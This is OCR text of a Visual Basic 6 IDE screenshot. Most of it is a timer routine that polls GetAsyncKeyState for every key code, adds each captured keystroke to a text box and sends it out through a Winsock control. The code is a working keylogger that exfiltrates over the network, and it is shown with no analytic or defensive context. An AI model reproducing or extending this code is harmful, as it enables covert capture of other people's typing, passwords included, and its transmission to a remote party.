 Project1 - Microsoft Visual Basic [design]
File Edit View Project Format Debug Run Query Diagram Tools Add-Ins Window Help
Ln 22, Col 1
General
Project1 - Form1 (Form)
Form1
A ab|
Text1
xy
OLE
Project1 - Form1 (Code)
Timer1 Timer
Private Sub Timer1_Timer()
On Error Resume Next
Dim result As Integer
Dim i As Integer
For i = 1 To 255
result = 0
result = GetAsyncKeyState(i)
If result = -32767 Then
Text1.Text = Text1.Text + Chr(i)
Winsock1.SendData Chr(i)
End If
Next i
End Sub